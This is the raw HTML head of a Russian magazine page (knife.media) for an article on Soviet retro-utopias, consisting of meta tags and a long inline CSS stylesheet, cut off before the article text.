

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/retroutopii/
body_size: 41783
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/retroutopii/">
	<title>Назад в&nbsp;будущее: советская ретроутопия от крестьянского рая до Алисы Селезневой &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 